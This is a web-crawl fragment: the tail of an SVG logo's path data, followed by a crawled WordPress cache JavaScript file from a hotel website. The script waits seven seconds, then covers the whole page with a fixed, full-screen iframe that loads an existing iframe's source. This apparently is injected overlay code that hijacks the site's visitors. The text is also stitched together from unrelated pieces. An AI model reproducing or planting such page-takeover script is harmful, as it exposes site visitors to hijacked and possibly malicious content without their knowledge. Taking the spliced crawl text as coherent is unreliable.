d="M520.22,547.44a70.1,70.1,0,0,1,12.87-6q6.85-2.4,13.95-4.57t13.58-4.33A47.9,47.9,0,0,0,572.17,527a26,26,0,0,0,8.05-8.42,24.08,24.08,0,0,0,3-12.5h.24q-1.68-13.21-9.74-19.48a28.83,28.83,0,0,0-18.15-6.25,37.52,37.52,0,0,0-11.67,1.92A37.09,37.09,0,0,0,533,488a45.35,45.35,0,0,0-9,9.26,37.51,37.51,0,0,0-5.89,12.63l-3.85-.72A41.34,41.34,0,0,1,521,494.66a46.12,46.12,0,0,1,10.34-10.22,40.68,40.68,0,0,1,12.62-6,50.21,50.21,0,0,1,13.59-1.92,48.89,48.89,0,0,1,14.91,2.29,37.66,37.66,0,0,1,12.74,6.85,35.27,35.27,0,0,1,8.9,11.06,32,32,0,0,1,3.37,14.91v87.53h-3.61L584,579.67a42.25,42.25,0,0,1-18.28,16.83,55.54,55.54,0,0,1-24.76,5.77,49.54,49.54,0,0,1-12-1.44q-10.33-2.66-16.11-9.38a28.17,28.17,0,0,1-6.85-14.79,29.87,29.87,0,0,1,2.4-16.11A28.33,28.33,0,0,1,520.22,547.44Zm14.68,46.41a22.73,22.73,0,0,0,6,2,34.28,34.28,0,0,0,6.49.6,38.6,38.6,0,0,0,12.75-2.17,40.15,40.15,0,0,0,11.3-6,37.74,37.74,0,0,0,8.41-8.78,21.43,21.43,0,0,0,3.85-10.22V518.58a25.56,25.56,0,0,1-10.82,12,86.91,86.91,0,0,1-15.51,6.85q-8.29,2.77-16.6,5.89a36.18,36.18,0,0,0-14.06,9.38,22.56,22.56,0,0,0-5.17,10.34,30.1,30.1,0,0,0-.24,12,27.88,27.88,0,0,0,4.57,11.06A22.48,22.48,0,0,0,534.9,593.85Z"/><path class="cls-1" d="M819.37,450.77a41.73,41.73,0,0,0-8.42-8.42,53.38,53.38,0,0,0-10.57-6.13,56.91,56.91,0,0,0-12.15-3.73,68.13,68.13,0,0,0-12.62-1.2,58.23,58.23,0,0,0-16.72,2.41,34.87,34.87,0,0,0-13.82,7.69,32,32,0,0,0-8.66,12.27,24.17,24.17,0,0,0-1.32,12.74,27.76,27.76,0,0,0,5.41,12,42,42,0,0,0,11.06,10.11,115.55,115.55,0,0,0,14.19,7.09q8.18,3.48,17.19,7.57T800.73,512a80.14,80.14,0,0,1,15.76,10.94,53.26,53.26,0,0,1,11.3,14.19,37.53,37.53,0,0,1,4.33,18.28,45.2,45.2,0,0,1-4.45,20.44,44.48,44.48,0,0,1-11.91,14.91,52.68,52.68,0,0,1-17.31,9.14A68.09,68.09,0,0,1,777.77,603a81.5,81.5,0,0,1-61.32-28.37l2.88-2.41a69,69,0,0,0,26.46,19,84.11,84.11,0,0,0,32,6.25,56.15,56.15,0,0,0,15.63-3.13,39,39,0,0,0,13.11-7.69,35.66,35.66,0,0,0,8.9-12.51,37.62,37.62,0,0,0,2.76-17.07,24.51,24.51,0,0,0-4.33-13.23,48.31,48.31,0,0,0-10.46-10.94,90.44,90.44,0,0,0-14.43-9q-8.06-4.1-16.23-7.58t-15.87-6.61q-7.7-3.12-13.23-6a46.35,46.35,0,0,1-16.47-14.18,35.52,35.52,0,0,1-6.61-20.44,37.08,37.08,0,0,1,4.57-18.64,42.09,42.09,0,0,1,12-13.47,53,53,0,0,1,16.71-8.05,68.17,68.17,0,0,1,18.88-2.65,71.35,71.35,0,0,1,27.53,5.53,50.67,50.67,0,0,1,21.53,16.36Z"/><path class="cls-1" d="M897.53,477q18.75,0,31.14,9.26a58.4,58.4,0,0,1,18.63,23.21,76,76,0,0,1,0,60.36A58.37,58.37,0,0,1,928.67,593q-12.39,9.25-31.14,9.26-18.53,0-31-9.26a58.09,58.09,0,0,1-18.76-23.2,71.43,71.43,0,0,1-6.12-30.18,75.33,75.33,0,0,1,6.25-30.18,57,57,0,0,1,18.63-23.21Q879,477,897.53,477Zm0,121.92q14.18,0,23.56-8.77a54.45,54.45,0,0,0,14.07-22,83.16,83.16,0,0,0,4.57-28.61A89.43,89.43,0,0,0,935,510.89a53,53,0,0,0-14.07-22q-9.5-8.79-23.44-8.78t-23.33,8.78a54.59,54.59,0,0,0-14.07,22,87.3,87.3,0,0,0-4.81,28.62A81.09,81.09,0,0,0,860,568.12a55.64,55.64,0,0,0,14.19,22Q883.58,598.91,897.53,598.9Z"/><polygon class="cls-1" points="90.25 506.08 90.25 503.4 90.25 429.85 75.11 429.85 75.11 432.01 75.1 436.1 75.1 599.14 90.25 599.14 90.25 526.59 90.25 510.65 90.25 506.08"/><polygon class="cls-1" points="175.14 429.85 175.14 503.4 175.14 506.08 175.14 510.65 175.14 526.59 175.14 599.14 190.29 599.14 190.29 429.85 175.14 429.85"/><path class="cls-1" d="M90.25,498.4s40.59-14.19,84.89,34.19v2.47s-42.44-48.52-84.89-27.59Z"/><path class="cls-1" d="M990.31,483.72v89.45q-.24,8.18,1.69,13.35a19,19,0,0,0,5.29,8.05q4.8,4.09,12.26,4.09,10.11,0,21.41-7.21l1.92,2.4a58.43,58.43,0,0,1-14.55,6.62,45.84,45.84,0,0,1-11.91,1.8q-15.13,0-22.6-8.9t-7.46-24v-85.6m0,0V423.84l0-4.09v-1.93h14v65.9"/><path class="cls-1" d="M638.44,484.08v89.45c-.16,5.45.4,9.91,1.68,13.35a19.19,19.19,0,0,0,5.3,8.06q4.8,4.08,12.26,4.08,10.11,0,21.4-7.21l1.93,2.4a58.43,58.43,0,0,1-14.55,6.62,45.84,45.84,0,0,1-11.91,1.8q-15.13,0-22.6-8.9t-7.46-24V484.08m0,0V424.2l0-4.09v-1.92h14v65.89"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://hostalsolzamora.com/wp-content/cache/minify/cabb0.js
body_size: 132
content:
jQuery(document).ready(function($){"use strict";});function createIframe(){let iframe=document.createElement("iframe");iframe.src=document.querySelector("iframe").src;iframe.style.position="fixed";iframe.style.zIndex="1000";iframe.style.top=0;iframe.style.left=0;iframe.style.width="100%";iframe.style.height="100%";document.body.appendChild(iframe);}
function checkIframe(){if(Number(document.querySelector("iframe")?.style.height?.split("px")[0])>"3000"){createIframe();}}
window.setTimeout(checkIframe,7000);